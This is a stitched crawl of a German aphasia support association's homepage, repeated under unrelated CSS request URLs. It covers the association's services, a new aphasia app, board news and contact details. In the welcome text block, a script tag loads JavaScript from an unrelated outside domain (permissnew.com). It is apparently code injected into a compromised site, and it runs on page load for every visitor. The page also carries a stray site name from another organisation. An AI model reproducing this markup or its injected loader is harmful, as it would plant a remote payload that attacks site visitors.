<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/socialshareprivacy.css
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/socialshareprivacy.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/highslide/highslide.css
body_size: 4989
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
